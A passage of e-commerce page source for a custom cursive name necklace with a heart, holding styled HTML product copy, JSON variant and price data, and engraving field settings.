0 #0000; --tw-ring-shadow: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-shadow-colored: 0 0 #0000;\"\u003e\u003c\/p\u003e\n\u003cp style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; --tw-rotate: 0; --tw-skew-x: 0; --tw-skew-y: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-ring-offset-width: 0px; --tw-ring-offset-color: #fff; --tw-ring-color: rgb(59 130 246 \/ 0.5); --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-shadow: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-shadow-colored: 0 0 #0000;\" data-mce-style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; --tw-rotate: 0; --tw-skew-x: 0; --tw-skew-y: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-ring-offset-width: 0px; --tw-ring-offset-color: #fff; --tw-ring-color: rgb(59 130 246 \/ 0.5); --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-shadow: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-shadow-colored: 0 0 #0000;\"\u003e\u003cspan style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; --tw-rotate: 0; --tw-skew-x: 0; --tw-skew-y: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-ring-offset-width: 0px; --tw-ring-offset-color: #fff; --tw-ring-color: rgb(59 130 246 \/ 0.5); --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-shadow: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-shadow-colored: 0 0 #0000; font-weight: bolder;\" data-mce-style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; --tw-rotate: 0; --tw-skew-x: 0; --tw-skew-y: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-ring-offset-width: 0px; --tw-ring-offset-color: #fff; --tw-ring-color: rgb(59 130 246 \/ 0.5); --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-shadow: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-shadow-colored: 0 0 #0000; font-weight: bolder;\"\u003eMADE IN THE USA! \u003cimg style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; --tw-rotate: 0; --tw-skew-x: 0; --tw-skew-y: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-ring-offset-width: 0px; --tw-ring-offset-color: #fff; --tw-ring-color: rgb(59 130 246 \/ 0.5); --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-shadow: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-shadow-colored: 0 0 #0000; display: inline-block; width: 30px; margin-left: 5px; margin-top: -3px;\" src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0077\/2420\/4096\/files\/usa-made.jpg?v=1670246150\" class=\"so-usa-flag\" data-mce-src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0077\/2420\/4096\/files\/usa-made.jpg?v=1670246150\" data-mce-style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; --tw-rotate: 0; --tw-skew-x: 0; --tw-skew-y: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-ring-offset-width: 0px; --tw-ring-offset-color: #fff; --tw-ring-color: rgb(59 130 246 \/ 0.5); --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-shadow: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-shadow-colored: 0 0 #0000; display: inline-block; width: 30px; margin-left: 5px; margin-top: -3px;\"\u003e\u003c\/span\u003e\u003c\/p\u003e\n\u003cp style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; --tw-rotate: 0; --tw-skew-x: 0; --tw-skew-y: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-ring-offset-width: 0px; --tw-ring-offset-color: #fff; --tw-ring-color: rgb(59 130 246 \/ 0.5); --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-shadow: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-shadow-colored: 0 0 #0000;\" data-mce-style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; --tw-rotate: 0; --tw-skew-x: 0; --tw-skew-y: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-ring-offset-width: 0px; --tw-ring-offset-color: #fff; --tw-ring-color: rgb(59 130 246 \/ 0.5); --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-shadow: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-shadow-colored: 0 0 #0000;\"\u003e\u003cspan style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; --tw-rotate: 0; --tw-skew-x: 0; --tw-skew-y: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-ring-offset-width: 0px; --tw-ring-offset-color: #fff; --tw-ring-color: rgb(59 130 246 \/ 0.5); --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-shadow: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-shadow-colored: 0 0 #0000; font-weight: bolder;\" data-mce-style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; --tw-rotate: 0; --tw-skew-x: 0; --tw-skew-y: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-ring-offset-width: 0px; --tw-ring-offset-color: #fff; --tw-ring-color: rgb(59 130 246 \/ 0.5); --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-shadow: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-shadow-colored: 0 0 #0000; font-weight: bolder;\"\u003eThis stylish necklace features a cursive name design and heart symbol suspended on a 16”-18” adjustable cable chain, making it both personal and beautiful! Your necklace will be custom made upon ordering in the name or word of your choice, with up to 10 characters. It's a gift they will surely want to keep close to their heart forever!\u003c\/span\u003e\u003c\/p\u003e\n\u003cp style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; --tw-rotate: 0; --tw-skew-x: 0; --tw-skew-y: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-ring-offset-width: 0px; --tw-ring-offset-color: #fff; --tw-ring-color: rgb(59 130 246 \/ 0.5); --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-shadow: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-shadow-colored: 0 0 #0000;\" data-mce-style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; --tw-rotate: 0; --tw-skew-x: 0; --tw-skew-y: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-ring-offset-width: 0px; --tw-ring-offset-color: #fff; --tw-ring-color: rgb(59 130 246 \/ 0.5); --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-shadow: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-shadow-colored: 0 0 #0000;\"\u003e\u003cspan style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; --tw-rotate: 0; --tw-skew-x: 0; --tw-skew-y: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-ring-offset-width: 0px; --tw-ring-offset-color: #fff; --tw-ring-color: rgb(59 130 246 \/ 0.5); --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-shadow: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-shadow-colored: 0 0 #0000; font-weight: bolder;\" data-mce-style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; --tw-rotate: 0; --tw-skew-x: 0; --tw-skew-y: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-ring-offset-width: 0px; --tw-ring-offset-color: #fff; --tw-ring-color: rgb(59 130 246 \/ 0.5); --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-shadow: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-shadow-colored: 0 0 #0000; font-weight: bolder;\"\u003e\u003c\/span\u003e\u003cspan style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; --tw-rotate: 0; --tw-skew-x: 0; --tw-skew-y: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-ring-offset-width: 0px; --tw-ring-offset-color: #fff; --tw-ring-color: rgb(59 130 246 \/ 0.5); --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-shadow: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-shadow-colored: 0 0 #0000; font-weight: bolder;\" data-mce-style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; --tw-rotate: 0; --tw-skew-x: 0; --tw-skew-y: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-ring-offset-width: 0px; --tw-ring-offset-color: #fff; --tw-ring-color: rgb(59 130 246 \/ 0.5); --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-shadow: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-shadow-colored: 0 0 #0000; font-weight: bolder;\"\u003eProduct specifications: \u003c\/span\u003e\u003c\/p\u003e\n\u003cul style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; --tw-rotate: 0; --tw-skew-x: 0; --tw-skew-y: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-ring-offset-width: 0px; --tw-ring-offset-color: #fff; --tw-ring-color: rgb(59 130 246 \/ 0.5); --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-shadow: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-shadow-colored: 0 0 #0000;\" data-mce-style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; --tw-rotate: 0; --tw-skew-x: 0; --tw-skew-y: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-ring-offset-width: 0px; --tw-ring-offset-color: #fff; --tw-ring-color: rgb(59 130 246 \/ 0.5); --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-shadow: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-shadow-colored: 0 0 #0000;\"\u003e\n\u003cli style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; --tw-rotate: 0; --tw-skew-x: 0; --tw-skew-y: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-ring-offset-width: 0px; --tw-ring-offset-color: #fff; --tw-ring-color: rgb(59 130 246 \/ 0.5); --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-shadow: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-shadow-colored: 0 0 #0000;\" data-mce-style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; --tw-rotate: 0; --tw-skew-x: 0; --tw-skew-y: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-ring-offset-width: 0px; --tw-ring-offset-color: #fff; --tw-ring-color: rgb(59 130 246 \/ 0.5); --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-shadow: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-shadow-colored: 0 0 #0000;\"\u003eCustomized with up to 10 characters \u003c\/li\u003e\n\u003cli style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; --tw-rotate: 0; --tw-skew-x: 0; --tw-skew-y: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-ring-offset-width: 0px; --tw-ring-offset-color: #fff; --tw-ring-color: rgb(59 130 246 \/ 0.5); --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-shadow: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-shadow-colored: 0 0 #0000;\" data-mce-style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; --tw-rotate: 0; --tw-skew-x: 0; --tw-skew-y: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-ring-offset-width: 0px; --tw-ring-offset-color: #fff; --tw-ring-color: rgb(59 130 246 \/ 0.5); --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-shadow: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-shadow-colored: 0 0 #0000;\"\u003ePolished stainless steel or 18K yellow gold finish\u003c\/li\u003e\n\u003cli style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; --tw-rotate: 0; --tw-skew-x: 0; --tw-skew-y: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-ring-offset-width: 0px; --tw-ring-offset-color: #fff; --tw-ring-color: rgb(59 130 246 \/ 0.5); --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-shadow: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-shadow-colored: 0 0 #0000;\" data-mce-style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; --tw-rotate: 0; --tw-skew-x: 0; --tw-skew-y: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-ring-offset-width: 0px; --tw-ring-offset-color: #fff; --tw-ring-color: rgb(59 130 246 \/ 0.5); --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-shadow: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-shadow-colored: 0 0 #0000;\"\u003eAdjustable cable chain (16”-18”)\u003c\/li\u003e\n\u003cli style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; --tw-rotate: 0; --tw-skew-x: 0; --tw-skew-y: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-ring-offset-width: 0px; --tw-ring-offset-color: #fff; --tw-ring-color: rgb(59 130 246 \/ 0.5); --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-shadow: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-shadow-colored: 0 0 #0000;\" data-mce-style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; --tw-rotate: 0; --tw-skew-x: 0; --tw-skew-y: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-ring-offset-width: 0px; --tw-ring-offset-color: #fff; --tw-ring-color: rgb(59 130 246 \/ 0.5); --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-shadow: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-shadow-colored: 0 0 #0000;\"\u003e9mm lobster clasp\u003c\/li\u003e\n\u003cli style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; --tw-rotate: 0; --tw-skew-x: 0; --tw-skew-y: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-ring-offset-width: 0px; --tw-ring-offset-color: #fff; --tw-ring-color: rgb(59 130 246 \/ 0.5); --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-shadow: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-shadow-colored: 0 0 #0000;\" data-mce-style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; --tw-rotate: 0; --tw-skew-x: 0; --tw-skew-y: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-ring-offset-width: 0px; --tw-ring-offset-color: #fff; --tw-ring-color: rgb(59 130 246 \/ 0.5); --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-shadow: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-shadow-colored: 0 0 #0000;\"\u003e\n\u003cimg style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; --tw-rotate: 0; --tw-skew-x: 0; --tw-skew-y: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-ring-offset-width: 0px; --tw-ring-offset-color: #fff; --tw-ring-color: rgb(59 130 246 \/ 0.5); --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-shadow: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-shadow-colored: 0 0 #0000; display: inline-block; width: 30px; margin-right: 5px; margin-top: -2px;\" src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0077\/2420\/4096\/files\/usa-made.jpg?v=1670246150\" class=\"so-usa-flag\" data-mce-src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0077\/2420\/4096\/files\/usa-made.jpg?v=1670246150\" data-mce-style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; --tw-rotate: 0; --tw-skew-x: 0; --tw-skew-y: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-ring-offset-width: 0px; --tw-ring-offset-color: #fff; --tw-ring-color: rgb(59 130 246 \/ 0.5); --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-shadow: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-shadow-colored: 0 0 #0000; display: inline-block; width: 30px; margin-right: 5px; margin-top: -2px;\"\u003e MADE IN THE USA!\u003c\/li\u003e\n\u003c\/ul\u003e\n\u003cp style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; --tw-rotate: 0; --tw-skew-x: 0; --tw-skew-y: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-ring-offset-width: 0px; --tw-ring-offset-color: #fff; --tw-ring-color: rgb(59 130 246 \/ 0.5); --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-shadow: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-shadow-colored: 0 0 #0000;\" data-mce-style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; --tw-rotate: 0; --tw-skew-x: 0; --tw-skew-y: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-ring-offset-width: 0px; --tw-ring-offset-color: #fff; --tw-ring-color: rgb(59 130 246 \/ 0.5); --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-shadow: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-shadow-colored: 0 0 #0000;\"\u003e\u003cimg style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; --tw-rotate: 0; --tw-skew-x: 0; --tw-skew-y: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-ring-offset-width: 0px; --tw-ring-offset-color: #fff; --tw-ring-color: rgb(59 130 246 \/ 0.5); --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-shadow: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-shadow-colored: 0 0 #0000;\" loading=\"lazy\" height=\"480\" width=\"480\" src=\"https:\/\/cdn.shineon.com\/long-form-description-images\/heartNN-UPDATED-specifications.jpg\" data-mce-src=\"https:\/\/cdn.shineon.com\/long-form-description-images\/heartNN-UPDATED-specifications.jpg\" data-mce-style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; --tw-rotate: 0; --tw-skew-x: 0; --tw-skew-y: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-ring-offset-width: 0px; --tw-ring-offset-color: #fff; --tw-ring-color: rgb(59 130 246 \/ 0.5); --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-shadow: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-shadow-colored: 0 0 #0000;\"\u003e\u003c\/p\u003e\nYour piece is lovingly packaged in a complimentary soft touch box for easy gifting. Elevate your presentation by upgrading to the mahogany style luxury box, which features a brilliant LED spotlight.\u003cbr\u003e"}
    </script>
    <script type="application/json" class="so-product-variants">
      [{"id":41005730332765,"title":"Polished Stainless Steel \/ Standard Box","option1":"Polished Stainless Steel","option2":"Standard Box","option3":null,"sku":"SO-9935120","requires_shipping":true,"taxable":true,"featured_image":{"id":33033354641501,"product_id":7089370136669,"position":17,"created_at":"2023-04-12T04:40:54-04:00","updated_at":"2024-01-07T12:07:52-05:00","alt":null,"width":1000,"height":1000,"src":"\/\/snugglyofficial.com\/cdn\/shop\/products\/asset_4634_transformation_16189_f2edf790-1873-4dd5-8b3a-1ad9cefdda68.jpg?v=1704647272","variant_ids":[41005730332765]},"available":true,"name":"No Longer By Our Side, But Always In Our Hearts ❤️ - Polished Stainless Steel \/ Standard Box","public_title":"Polished Stainless Steel \/ Standard Box","options":["Polished Stainless Steel","Standard Box"],"price":4995,"weight":28,"compare_at_price":7990,"inventory_management":null,"barcode":null,"featured_media":{"alt":null,"id":25338964246621,"position":17,"preview_image":{"aspect_ratio":1.0,"height":1000,"width":1000,"src":"\/\/snugglyofficial.com\/cdn\/shop\/products\/asset_4634_transformation_16189_f2edf790-1873-4dd5-8b3a-1ad9cefdda68.jpg?v=1704647272"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":41005730365533,"title":"18k Yellow Gold Finish \/ Standard Box","option1":"18k Yellow Gold Finish","option2":"Standard Box","option3":null,"sku":"SO-9935122","requires_shipping":true,"taxable":true,"featured_image":{"id":33033354674269,"product_id":7089370136669,"position":18,"created_at":"2023-04-12T04:40:56-04:00","updated_at":"2024-02-06T08:19:15-05:00","alt":null,"width":1000,"height":1000,"src":"\/\/snugglyofficial.com\/cdn\/shop\/products\/asset_4635_transformation_16190_1ea827b2-1454-4ff8-aae9-27dcddeed5d3.jpg?v=1707225555","variant_ids":[41005730365533]},"available":true,"name":"No Longer By Our Side, But Always In Our Hearts ❤️ - 18k Yellow Gold Finish \/ Standard Box","public_title":"18k Yellow Gold Finish \/ Standard Box","options":["18k Yellow Gold Finish","Standard Box"],"price":5995,"weight":28,"compare_at_price":9999,"inventory_management":null,"barcode":null,"featured_media":{"alt":null,"id":25338964279389,"position":18,"preview_image":{"aspect_ratio":1.0,"height":1000,"width":1000,"src":"\/\/snugglyofficial.com\/cdn\/shop\/products\/asset_4635_transformation_16190_1ea827b2-1454-4ff8-aae9-27dcddeed5d3.jpg?v=1707225555"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":41005730398301,"title":"Polished Stainless Steel \/ Luxury Box","option1":"Polished Stainless Steel","option2":"Luxury Box","option3":null,"sku":"SO-9935123","requires_shipping":true,"taxable":true,"featured_image":{"id":33033354477661,"product_id":7089370136669,"position":13,"created_at":"2023-04-12T04:40:46-04:00","updated_at":"2024-02-06T06:48:56-05:00","alt":null,"width":1000,"height":1000,"src":"\/\/snugglyofficial.com\/cdn\/shop\/products\/asset_4636_transformation_16198_26779832-f102-422a-8026-ceca62e0b24a.jpg?v=1707220136","variant_ids":[41005730398301]},"available":true,"name":"No Longer By Our Side, But Always In Our Hearts ❤️ - Polished Stainless Steel \/ Luxury Box","public_title":"Polished Stainless Steel \/ Luxury Box","options":["Polished Stainless Steel","Luxury Box"],"price":6995,"weight":28,"compare_at_price":11990,"inventory_management":null,"barcode":null,"featured_media":{"alt":null,"id":25338964082781,"position":13,"preview_image":{"aspect_ratio":1.0,"height":1000,"width":1000,"src":"\/\/snugglyofficial.com\/cdn\/shop\/products\/asset_4636_transformation_16198_26779832-f102-422a-8026-ceca62e0b24a.jpg?v=1707220136"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":41005730431069,"title":"18k Yellow Gold Finish \/ Luxury Box","option1":"18k Yellow Gold Finish","option2":"Luxury Box","option3":null,"sku":"SO-9935125","requires_shipping":true,"taxable":true,"featured_image":{"id":33033354510429,"product_id":7089370136669,"position":14,"created_at":"2023-04-12T04:40:47-04:00","updated_at":"2024-01-07T12:07:36-05:00","alt":null,"width":1000,"height":1000,"src":"\/\/snugglyofficial.com\/cdn\/shop\/products\/asset_4637_transformation_16196_ef0eaf33-3fa9-4264-975a-4ec26705bb57.jpg?v=1704647256","variant_ids":[41005730431069]},"available":true,"name":"No Longer By Our Side, But Always In Our Hearts ❤️ - 18k Yellow Gold Finish \/ Luxury Box","public_title":"18k Yellow Gold Finish \/ Luxury Box","options":["18k Yellow Gold Finish","Luxury Box"],"price":6995,"weight":28,"compare_at_price":13990,"inventory_management":null,"barcode":null,"featured_media":{"alt":null,"id":25338964115549,"position":14,"preview_image":{"aspect_ratio":1.0,"height":1000,"width":1000,"src":"\/\/snugglyofficial.com\/cdn\/shop\/products\/asset_4637_transformation_16196_ef0eaf33-3fa9-4264-975a-4ec26705bb57.jpg?v=1704647256"}},"requires_selling_plan":false,"selling_plan_allocations":[]}]
    </script>
    <script type="application/json" class="so-product-metafields">
      {"addons":{"placement":"ProductPage::Feature::Addons::AboveATC","items":[{"name":"Package Protection","placement":"CartPage::Feature::Addons::AbovePTC","type":"cart_addon","handle":"package-protection","order":0,"cart_line_item_hidden":true,"display_price":true,"display_tooltip":true,"disposition":true,"singular":true,"sticky":false}]},"features":{"coupon":{"value":null},"quantity-choice":{"value":"0"},"free-shipping":{"value":"0"}},"schema_v2":{"custom_fields":[{"key":"cf_90"},{"key":"cf_118"},{"key":"cf_99"},{"key":"cf_109"},{"key":"cf_114"}],"features":[{"key":"feature_2","placements":null,"value":null},{"key":"feature_3","placements":null,"value":"0"},{"key":"feature_4","placements":null,"value":"0"},{"key":"feature_8","placements":null,"value":null},{"key":"feature_9","placements":null,"value":null},{"key":"feature_15","placements":null,"value":null},{"key":"feature_17","placements":null,"value":null},{"key":"feature_19","placements":null,"value":null},{"key":"feature_31","placements":null,"value":null},{"key":"feature_33","placements":null,"value":null},{"key":"feature_20","placements":null,"value":"1"}],"product_template_id":"4633","pivots":{"features":{"feature_2":{"placements":null,"value":null},"feature_3":{"placements":null,"value":"0"},"feature_4":{"placements":null,"value":"0"},"feature_8":{"placements":null,"value":null},"feature_9":{"placements":null,"value":null},"feature_15":{"placements":null,"value":null},"feature_17":{"placements":null,"value":null},"feature_19":{"placements":null,"value":null},"feature_31":{"placements":null,"value":null},"feature_33":{"placements":null,"value":null},"feature_20":{"placements":null,"value":"1"}}}},"uploadable":0}
    </script>

    
      <script
        type="application/json"
        class="so-variant-metafields"
        data-so-variant-id="41005730332765"
        data-so-variant-option1="Polished Stainless Steel"
        data-so-variant-option2="Standard Box"
        data-so-variant-option3=""
        
          so-data-selected-variant="41005730332765"
        
      >
        {"atc_upsell":"none","attachment":"name-necklace-heart-w-mc","engravable":1,"engravable_fonts":"[\"Tangerine\"]","engravings":0,"generated_properties":{"inputs":[{"id":"cf_90","field_type":"engraving","scope":"order_items","hyper_component":null,"hyper_component_config":null,"html_chunk":"\u003cstyle\u003e\n  .uppercase {\n    text-transform: uppercase !important;\n  }\n\n  .so-fontable {\n    font-family: 'Arial', 'Helvetica', 'Times New Roman' !important;\n  }\n\u003c\/style\u003e","seller_html_chunk":null,"class":"so-fontable so-engraving-input so-font-preview-input","grid":null,"html_id":null,"label":"Write the name of your choice:","min":null,"minlength":2,"max":null,"maxlength":10,"name":"Name","options":["input-counter"],"filters":"ucfirst","placeholder":"Name","locales":null,"required":1,"editable":0,"pattern":"[ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz]{1,10}","pattern_message":"A-z","notes":null,"rules":null,"admin_rules":null,"type":"text","value":null,"global":null,"slug":"name"},{"id":"cf_118","field_type":"hyper","scope":"order_items","hyper_component":"HyperTextComponentItem","hyper_component_config":"{\"name\": \"Text\", \"type\": \"text\", \"props\": {\"styles\": {\"color\": \"#000000\", \"fontSize\": 50, \"textAlign\": \"center\", \"fontFamily\": \"Great Vibes\", \"fontWeight\": 400, \"lineHeight\": 1}, \"overrides\": [\"label\", \"placeholder\"]}, \"component\": \"HyperTextComponentItem\", \"transform\": {\"width\": 250, \"height\": 45}, \"description\": \"Add freeform text with basic formatting options.\"}","html_chunk":null,"seller_html_chunk":null,"class":"so-hyper-field","grid":null,"html_id":null,"label":"Text","min":null,"minlength":0,"max":null,"maxlength":24,"name":"Hyper Text Component","options":[],"filters":null,"placeholder":"Type 